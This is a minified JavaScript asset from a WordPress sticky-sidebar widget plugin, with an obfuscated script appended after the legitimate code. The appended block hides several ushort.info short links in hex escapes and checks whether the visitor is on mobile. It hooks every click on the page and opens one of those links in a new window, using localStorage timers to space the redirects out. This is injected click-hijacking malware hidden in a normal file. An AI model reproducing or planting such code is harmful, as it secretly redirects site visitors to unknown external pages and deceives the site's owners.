WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());